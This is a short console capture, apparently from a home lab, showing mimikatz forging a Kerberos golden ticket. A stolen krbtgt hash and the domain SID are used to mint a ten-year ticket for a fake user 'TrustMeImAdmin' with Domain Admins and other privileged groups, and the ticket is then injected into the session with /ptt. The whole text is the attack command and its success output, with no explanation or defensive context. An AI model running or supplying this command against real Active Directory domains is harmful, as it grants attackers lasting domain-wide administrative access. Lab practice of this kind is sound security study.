 mimikatz # kerberos::golden /User:TrustMeImAdmin /domain:HOMELAB.local /sid:S-1-5-21-2455347219-2041269840-184
030881 /krbtgt:11661a4752357dd3feb773a80926567a /id:500 /ptt
User      : TrustMeImAdmin
Domain    : HOMELAB.local (HOMELAB)
SID       : S-1-5-21-2455347219-2041269840-184030881
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11661a4752357dd3feb773a80926567a - rc4_hmac_nt
Lifetime  : 9/18/2025 9:27:42 AM ; 9/16/2035 9:27:42 AM ; 9/16/2035 9:27:42 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'TrustMeImAdmin @ HOMELAB.local' successfully submitted for current session